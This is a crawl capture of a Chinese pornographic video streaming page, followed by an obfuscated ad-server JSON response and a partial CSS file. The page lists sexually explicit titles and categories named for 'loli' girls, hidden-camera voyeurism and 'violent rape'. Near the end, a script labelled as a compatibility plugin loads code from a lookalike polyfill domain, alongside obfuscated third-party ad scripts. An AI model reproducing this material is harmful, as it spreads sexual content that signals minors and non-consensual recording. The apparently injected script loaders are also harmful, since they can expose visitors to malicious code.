

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qyu1111.com/index.php/vod/detail/id/254899.html
body_size: 6089
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
        <title>LZBS-068 レズれ！ペニバンセックス 厳選ベスト5時間4 膣奥の疼きを埋めるため業界一の腰振りペニバンビアン大集結！详情介绍-LZBS-068 レズれ！ペニバンセックス 厳選ベスト5時間4 膣奥の疼きを埋めるため業界一の腰振りペニバンビアン大集結！在线观看-LZBS-068 レズれ！ペニバンセックス 厳選ベスト5時間4 膣奥の疼きを埋めるため業界一の腰振りペニバンビアン大集結！迅雷下载 - 青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>
    <meta name="keywords" content="LZBS-068 レズれ！ペニバンセックス 厳選ベスト5時間4 膣奥の疼きを埋めるため業界一の腰振りペニバンビアン大集結！在线收看,LZBS-068 レズれ！ペニバンセックス 厳選ベスト5時間4 膣奥の疼きを埋めるため業界一の腰振りペニバンビアン大集結！迅雷下载" />
    <meta name="description" content="LZBS-068 レズれ！ペニバンセックス 厳選ベスト5時間4 膣奥の疼きを埋めるため業界一の腰振りペニバンビアン大集結！剧情:-068 レズれ！ペニバンセックス 厳選ベスト5時間4 膣奥の疼きを埋めるため業界一の腰振りペニバンビアン大集結！" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/white.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/mp4.css" rel="stylesheet" type="text/css" />
<script src="//cpro.baidustatic.com/cpro/ui/dm.js" type="text/javascript"></script>
<style>.ta-pr,.ta-container,.ta-infoflow{position:relative}.fubiao-dialog img,.img,.shouping-dialog img,.ta-container img,.ta-dialog .modal-dialog img,.ta-infoflow .ta-img,.ta-infoflow.large img{max-width:100%;vertical-align:baseline;border:0}.ta-container img{width:100%}.ta-infoflow{padding:0 10px;background-color:#fff;color:#000}.ta-infoflow div{width:100%;padding-right:125px;height:80px}.ta-infoflow div p{font-size:14px;margin:0;padding:5px}.ta-infoflow .ta-img{position:absolute;top:5px;right:20px;width:112.5px;height:70px}.ta-infoflow .ta-close{right:10px;top:0}.ta-infoflow .ta-icon{left:12px}.ta-infoflow.large{font-size:1px}.ta-infoflow.large p{width:100%;height:22px;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding-right:20px}.ta-infoflow.large img{height:100%;width:100%;position:static}.ta-close,.ta-icon{position:absolute;background-repeat:no-repeat}.ta-infoflow.large .ta-close{right:10px;top:3px}.ta-icon{bottom:5px;right:5px;width:19px;height:10px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/micon.png);background-size:100% 100%}.ta-close{top:3px;right:3px;width:22.5px;height:22.5px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/close.png);background-position:right top;background-size:15px 15px}.ta-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);z-index:1000000}.ta-dialog .modal-dialog{position:absolute;top:50%;left:50%;width:250px;height:250px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ta-dialog .modal-dialog img{width:100%;height:100%}.fubiao-dialog{position:fixed;width:75px;height:75px;z-index:1000000}.fubiao-dialog img{width:100%;height:100%}.fubiao-dialog .ta-icon{right:0;bottom:0px;left:inherit}.fubiao-dialog .ta-close{top:-7.5px;right:-7.5px}.shouping-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:1000000}.shouping-dialog img{width:100%;height:100%}.shouping-dialog .ta-pass{font-size: 14px;position:absolute;top:20px;right:15px;padding:5px 8px;border-radius:4px;font-style:inherit;text-align:center;color:#fff;background:rgba(0,0,0,.5)}</style>
<script type="text/javascript">var cms = {root:"/",murl:"//",public:"/public/tpl/",sid:"2",cid:"69",id:"99936511"};</script>
<link rel="stylesheet" type="text/css" href="/template/745-v10-m1938pc/images/css/showfloatdiv.css"></head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>

<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<!--<div class="col-md-9 col-sm-12 col-xs-12 player_left max">-->

<div class="player_title"><div class="play_nav hidden-xs"><a href="/">首页</a>
<i class="icon iconfont">&#xe65e;</i><a href="/index.php/vod/type/id/32.html" title="女同性恋" target="_blank">女同性恋</a>
<i class="icon iconfont">&#xe65e;</i></div><h1>LZBS-068 レズれ！ペニバンセックス 厳選ベスト5時間4 膣奥の疼きを埋めるため業界一の腰振りペニバンビアン大集結！在线播放</h1></div>



<div id="wrap">
<div id="main">
	<div class="container2">
		<div class="movie">
			<div class="col-md-9"><img src="https://fengmian.fhfhtutu.com/upload/vod/2023/12/kazj3fqkmpt.jpg" title="LZBS-068 レズれ！ペニバンセックス 厳選ベスト5時間4 膣奥の疼きを埋めるため業界一の腰振りペニバンビアン大集結！"></div>
			<div class="info">
				<p><span class="header">类别：</span><a href="/index.php/vod/type/id/32.html">女同性恋</a></p>
				<p><span class="header">演员：</span>未知</p>
				<p><span class="header">日期：</span>2023-12-03</p>
				<p><span class="header">风格：</span><a href="/index.php/vod/type/id/32.html">女同性恋</a></p>
				<p><span class="header">年份：</span><a href="/index.php/vod/search/year/2020.html" target="_blank">2020</a>&nbsp;</p>
				<p><span class="header">大小：</span>187.28 MB</p>
				<p><span class="header">画质：</span>1000 kbps</p>
				<p><span class="header">分辨率：</span>1280*720</p>
				<p class="intro"><span class="header">介绍：</span>-068 レズれ！ペニバンセックス 厳選ベスト5時間4 膣奥の疼きを埋めるため業界一の腰振りペニバンビアン大集結！…</p>
			</div>
		</div>
	</div>

	<DIV class="endpage clearfixpage">
		<DIV class=mox id="mp4play">
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/bofang.gif">在线播放</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class=play-list><A title="电脑版播放" href="/index.php/vod/play/id/254899/sid/1/nid/1.html " target=_blank>电脑版播放</A>
			<A title="手机版播放" href="/index.php/vod/play/id/254899/sid/1/nid/1.html " target=_blank>手机版播放</A><span id="aavip1">
			</span></DIV>
		</DIV>
		<!--/mox-->
		<DIV class=mox>
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/down.gif">迅雷下载</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class="downurl"><a href="#" onclick="javascript:xiazai();">#</a></DIV>
		</DIV>
		<!--/mox-->
	</div>

<!--content end-->
	<div class="bigpic">LZBS-068 レズれ！ペニバンセックス 厳選ベスト5時間4 膣奥の疼きを埋めるため業界一の腰振りペニバンビアン大集結！</div>
</div>
</div>



</div></div>

</div>
</div>
<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<div class="col-md-9 col-sm-12 col-xs-12 player_left max">
<div class="layout-box clearfix">
<div class="box-title">
<h3 class="m-0">猜你喜欢</h3>
</div>
<div class="swiper-container vod-swiper-5">
<ul class="clearfix">
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260108-1/0f3a8a25549a69c6f83ec7fa4df364d2.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260108-1/0f3a8a25549a69c6f83ec7fa4df364d2.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/533642.html" title="NEO-134番号：広瀬このみ携手美波梢，极致女同舔舐诱惑">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/533642.html" title="NEO-134番号：広瀬このみ携手美波梢，极致女同舔舐诱惑">NEO-134番号：広瀬このみ携手美波梢，极致女同舔舐诱惑</a></h5></div>
<div class="subtitle text-time text-overflow">01-08</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20251214-1/95dd108968433c6c328f62896bc9215a.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20251214-1/95dd108968433c6c328f62896bc9215a.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/531421.html" title="【ACZD-190】孕妻蕾丝边禁断事件｜小松杏×上坂めい 年轻继母的贴身孕乳指导">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/531421.html" title="【ACZD-190】孕妻蕾丝边禁断事件｜小松杏×上坂めい 年轻继母的贴身孕乳指导">【ACZD-190】孕妻蕾丝边禁断事件｜小松杏×上坂めい 年轻继母的贴身孕乳指导</a></h5></div>
<div class="subtitle text-time text-overflow">12-14</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20251202-1/6cc761885c44d41d04b821d4fc2c6d8a.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20251202-1/6cc761885c44d41d04b821d4fc2c6d8a.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/530229.html" title="赤瀬尚子、美咲佳奈、藤田梢：办公室女同肛交3P，大屁股激情征服！BBAN_496">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/530229.html" title="赤瀬尚子、美咲佳奈、藤田梢：办公室女同肛交3P，大屁股激情征服！BBAN_496">赤瀬尚子、美咲佳奈、藤田梢：办公室女同肛交3P，大屁股激情征服！BBAN_496</a></h5></div>
<div class="subtitle text-time text-overflow">12-02</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20250409-1/18dcf401903f3c69cd0482d74d6a9136.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20250409-1/18dcf401903f3c69cd0482d74d6a9136.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/405186.html" title="新标题">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/405186.html" title="新标题">新标题</a></h5></div>
<div class="subtitle text-time text-overflow">11-22</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20251118-1/70d424724a0492aa4915ea2ddf52b90f.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20251118-1/70d424724a0492aa4915ea2ddf52b90f.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/523907.html" title="女同巨星Blake Blossom联手Kayley Gunner、贝拉·罗兰上演湿吻磨豆腐，淫汁四溅！DSD_893">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/523907.html" title="女同巨星Blake Blossom联手Kayley Gunner、贝拉·罗兰上演湿吻磨豆腐，淫汁四溅！DSD_893">女同巨星Blake Blossom联手Kayley Gunner、贝拉·罗兰上演湿吻磨豆腐，淫汁四溅！DSD_893</a></h5></div>
<div class="subtitle text-time text-overflow">11-22</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20251115-1/e0e7498dd00ba17cc336c2a9bc90593b.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20251115-1/e0e7498dd00ba17cc336c2a9bc90593b.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/519135.html" title="濑户堇、浅美结花、佐伯由美香三女优淫乱舌战！肥厚湿舌狂舔浓烈体味，鼻尖深陷蜜穴挑逗 EVIS-559">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/519135.html" title="濑户堇、浅美结花、佐伯由美香三女优淫乱舌战！肥厚湿舌狂舔浓烈体味，鼻尖深陷蜜穴挑逗 EVIS-559">濑户堇、浅美结花、佐伯由美香三女优淫乱舌战！肥厚湿舌狂舔浓烈体味，鼻尖深陷蜜穴挑逗 EVIS-559</a></h5></div>
<div class="subtitle text-time text-overflow">11-16</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20251115-1/3c761086a966bfa6b449693a951c71ad.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20251115-1/3c761086a966bfa6b449693a951c71ad.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/519122.html" title="胡桃樱×橘花色羽无男百合激战：大鸡巴假阳具内射解禁！CEMD_581">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/519122.html" title="胡桃樱×橘花色羽无男百合激战：大鸡巴假阳具内射解禁！CEMD_581">胡桃樱×橘花色羽无男百合激战：大鸡巴假阳具内射解禁！CEMD_581</a></h5></div>
<div class="subtitle text-time text-overflow">11-16</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20251102-1/274cba2d1cabaafb4fefcb954a8d2ce4.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20251102-1/274cba2d1cabaafb4fefcb954a8d2ce4.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/516083.html" title="饥渴蕾丝边姐妹花湿身缠绵互玩 娇喘连连高潮绝顶女同激情夜">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/516083.html" title="饥渴蕾丝边姐妹花湿身缠绵互玩 娇喘连连高潮绝顶女同激情夜">饥渴蕾丝边姐妹花湿身缠绵互玩 娇喘连连高潮绝顶女同激情夜</a></h5></div>
<div class="subtitle text-time text-overflow">11-08</div><!-- hidden-xs-->
</li>

</ul>
</div>
</div>

</div>


</div></div></div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6621213c2e5050535326212b272f2a4825292b">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1c7b7b6674292e64735c7b717d7570327f7371">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1b0f0c18c664d9da2e0b43bc0ead642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1712kc.bdzngmp.com:8008/d/4704?t=0.1886383323403098
body_size: 1143
content:
{"key":"[\"6f\"go10o=\"dfXY5F6LY5MdfM6f\"gon}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}o1@KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}@S(m)f42p^Jm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}@S(m)f42p^Jm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m0s{{{KmRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*Q}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://qyu1111.com/template/745-v10-m1938pc/images/css/mp4.css
body_size: 1248
content:
.container2 {
	width:1170px;
	margin:5px auto 0 auto;
	padding:0;
}
.container2 h3 {
	color: inherit; line-height: 1.1; font-family: inherit; font-weight: 500;
	margin-top: 20px; margin-bottom: 10px;
	font-size: 24px;
}
.container2 .movie {
	width:1170px;
	border:1px solid #DEDEDE;
	margin: 0px; padding: 15px 0px; overflow: hidden;
}
.container2 .col-md-9 {
	margin-left:15px;
	padding:0;
	float: left;
	width: 700px;
	text-align: center;
}
.container2 .col-md-9 img {
	width:700px;
}
.container2 .info {
	margin:0 15px 0 20px;
	padding:0;
	float: left;
	width: 208px;
}
.container2 .info a {
	color:#505050;
}
.container2 .info a:hover {
	color:#000080;
	text-decoration:underline;
}
.container2 .info p {
	line-height: 25px; font-size: 14px; -ms-word-break: break-all;
}
.container2 .info .genre {
	margin-right: 10px; white-space: nowrap;
}
.container2 .info .header {
	font-size: 14px; font-weight: bold;
}
/* D? ��??��???? �̣���3 start*/
.endpage {
	margin:8px 0 0 0;
	width:1180px;
	FONT-SIZE: 12px;
	FONT-FAMILY: inherit; FONT-WEIGHT: normal;
	FONT-STYLE: normal;
	BORDER-TOP: #ececec 1px solid; BORDER-RIGHT: #ececec 1px solid; BACKGROUND: #fff; BORDER-BOTTOM: #ececec 1px solid; PADDING-BOTTOM: 10px; PADDING-TOP: 0px; PADDING-LEFT: 16px; BORDER-LEFT: #ececec 1px solid; PADDING-RIGHT: 16px
}
.clearfixpage {
	DISPLAY: inline-block
}
.endpage DIV {
	FONT-SIZE: 100%; FONT-FAMILY: inherit; FONT-WEIGHT: normal; PADDING-BOTTOM: 0px; FONT-STYLE: normal; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px
}
.endpage UL {
	FONT-SIZE: 100%; FONT-FAMILY: inherit; FONT-WEIGHT: normal; PADDING-BOTTOM: 0px; FONT-STYLE: normal; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px
}
.endpage .hot {
